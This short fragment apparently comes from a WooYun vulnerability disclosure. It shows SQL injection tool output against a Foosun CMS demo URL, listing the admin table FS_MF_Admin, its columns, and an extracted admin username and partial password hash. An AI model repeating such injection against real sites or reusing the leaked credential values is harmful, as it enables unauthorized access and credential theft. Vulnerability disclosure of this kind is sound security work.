 注入连接 http://demo.foosun.cn/foosun500/
检测表段 检测字段
FS_MF_Admin
Admin_Name
id
Admin_Pass_Word
SQL
[Admin_Name] : admin
[Admin_Pass_Word] : 3c8765035a53
www.wooyun.org